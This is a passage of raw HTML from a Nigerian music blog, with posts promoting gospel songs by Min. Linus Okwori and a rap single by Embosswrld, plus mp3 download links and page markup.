data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" />									<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?resize=420%2C420&amp;ssl=1 420w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="11165" data-permalink="https://blownaija.com/11165/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2021/01/JbDam-BlowNaija-Birthday-mp3-image.jpg?fit=500%2C500&amp;ssl=1" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>JbDam &#8211; BlowNAija Birthday</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            		</ul>														</div><!--mvp-related-posts-->
																																																							<div id="mvp-comments-button" class="left relative mvp-com-click">
																<span class="mvp-comment-but-text">Click to comment</span>
															</div><!--mvp-comments-button-->
															<div id="comments" class="mvp-com-click-id-2767 mvp-com-click-main">
						<p>
			You must be logged in to post a comment			<a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fifyzzy-blaze-ft-isi-obehi-appreciation%2F">
				Login			</a>
		</p>
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ifyzzy-blaze-ft-isi-obehi-appreciation/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fifyzzy-blaze-ft-isi-obehi-appreciation%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													<div id="mvp-post-add-box">
								<div id="mvp-post-add-wrap" class="left relative">
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">1 day ago</span> <p>on</p> <span class="mvp-post-date">January 19, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1024" height="1536" src="https://blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34090" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="alignnone size-medium wp-image-34094" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Apostle Linus Edache Okwori</strong> is a teacher of God&#8217;s word, a songwriter, and a sound vocalist who hailed from Ogbadibo local government area of Benue State, Nigeria.</p>
<p>He is based in Taraba State, and he works as a missionary with Two Witness Bible School, Michigan, USA.</p>
<p>He&#8217;s known with his powerful vocal structure, and life changing sound across the globe.</p>
<p>His new sounds &#8220;<strong>Rain Is Failing&#8221;</strong> and &#8220;<strong>His Kingdom</strong>&#8221; is filled with prayers, instructions, and light that you can&#8217;t resist. The time is now to taste the Kingdom of God to test its power.</p>
<p>This sound will bring shift and transformation to your soul.</p>
<p>God bless you as you download at Blownaija blog, share, and get inspired.</p>
<p>Shalom.</p>
<p><strong>Stream &amp; Download Below :- </strong></p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34092 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>His kingdom &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-His-Kingdom.mp3">DOWNLOAD NOW</a></strong></p>
<p>&nbsp;</p>
<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34094" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34094/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?fit=683%2C1024&amp;ssl=1" class="size-medium wp-image-34094 alignnone" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&#038;ssl=1" alt="" width="200" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-Rain-Is-Falling-mp3-image.png?w=1024&amp;ssl=1 1024w" sizes="auto, (max-width: 200px) 100vw, 200px" /></p>
<p><strong>Rain is Falling &#8211; </strong></p>
<p><strong><a href="https://blownaija.com/wp-content/uploads/2026/01/Min.-Linus-Okwori-Rain-Is-Falling.mp3">DOWNLOAD NOW </a></strong></p>
<p>&nbsp;</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34090"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34090"
				>
				<span id="sharing-twitter-34090" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34090"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34090"
				>
				<span id="sharing-facebook-34090" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34090&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/&quot;,&quot;postId&quot;:34090,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}' 
					 data-theiaPostSlider-onChangeSlide='&quot;&quot;'></div>													</div><!--mvp-post-add-main-->
													<div class="mvp-post-add-link">
														<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark"><span class="mvp-post-add-link-but">Continue Reading</span></a>
													</div><!--mvp-post-add-link-->
												</div><!--mvp-post-add-cont-->
											</div><!--mvp-post-add-body-->
										</div><!--mvp-post-add-story-->
																			<div class="mvp-post-add-story left relative">
											<div class="mvp-post-add-head left relative">
												<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
												<h1 class="mvp-post-title left">EMBOSSWRLD &#8211; On God</h1>
																																					<div class="mvp-author-info-wrap left relative">
														<div class="mvp-author-info-thumb left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' loading='lazy' decoding='async'/>														</div><!--mvp-author-info-thumb-->
														<div class="mvp-author-info-text left relative">
															<div class="mvp-author-info-date left relative">
																<p>Published</p> <span class="mvp-post-date">4 days ago</span> <p>on</p> <span class="mvp-post-date">January 16, 2026</span>
															</div><!--mvp-author-info-date-->
															<div class="mvp-author-info-name left relative">
																<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fa fa-twitter fa-2"></i></span></a>															</div><!--mvp-author-info-name-->
														</div><!--mvp-author-info-text-->
													</div><!--mvp-author-info-wrap-->
																							</div><!--mvp-post-add-head-->
											<div class="mvp-post-add-body left relative">
																																							<div class="mvp-post-add-img left relative">
															<img width="1320" height="1320" src="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 1320px) 100vw, 1320px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />														</div><!--mvp-post-feat-img-->
																																																			<div class="mvp-post-add-cont left relative">
													<div class="mvp-post-add-main right relative">
														<div id="tps_slideContainer_34068" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="34072" data-permalink="https://blownaija.com/embosswrld-on-god/img-20260116-wa0048/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260116-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?fit=740%2C740&amp;ssl=1" class="size-medium wp-image-34072 aligncenter" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260116-WA0048.jpg?w=1320&amp;ssl=1 1320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong>Embosswrld</strong> comes through with raw energy and lyrical dominance on his latest track “<strong>On God</strong>,” a hard-hitting Hip-Hop/Rap record that blends trap and drill elements effortlessly. Known for his fearless delivery and sharp pen game, Embosswrld once again proves why he’s a force to reckon with in the rap scene.<br />
‎<br />
<em>‎“On God</em>” is more than just a song, it’s a statement. From the very first beat drop, the track pulls listeners into a gritty soundscape powered by heavy drums, dark melodies, and unmatchable bars that speak confidence, hustle, and street realism. Embosswrld’s flow is aggressive yet controlled, riding the beat with precision and authority.<br />
‎<br />
‎Lyrically, the song reflects determination, loyalty, and self-belief, making it relatable to anyone grinding for success against all odds. The drill-inspired production complements his delivery perfectly, creating a vibe that’s both intense and addictive.<br />
‎<br />
‎With “On God,” <strong>Embosswrld</strong> continues to solidify his spot as a rising Hip-Hop/Rap artist to watch. If you’re a fan of authentic rap, heavy trap beats, and bars that hit hard, this track deserves a spot on your playlist<br />
‎</p>
<p>Stream &amp; Download Below :-</p>
<p><iframe title="Spotify Embed: On God" style="border-radius: 12px" width="100%" height="352" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/album/3vrDQD3k9MrQKUrxGJ4H8P?si=pAwvlEkhSvu98YbLAhht9g&amp;utm_source=oembed"></iframe></p>
<p style="text-align: center;"><a href="https://blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God.mp3"><strong>DOWNLOAD</strong> <strong>NOW</strong></a></p>
<p style="text-align: center;"><a href="https://song.link/EmbosswrldONGOD"><strong>DOWNLOLOAD</strong> <strong>NOW</strong> </a></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-34068"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-34068"
				>
				<span id="sharing-twitter-34068" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-34068"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/embosswrld-on-god/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-34068"
				>
				<span id="sharing-facebook-34068" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_34068&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/blownaija.com\/embosswrld-on-god\/&quot;,&quot;postId&quot;:34068,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/blownaija.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span 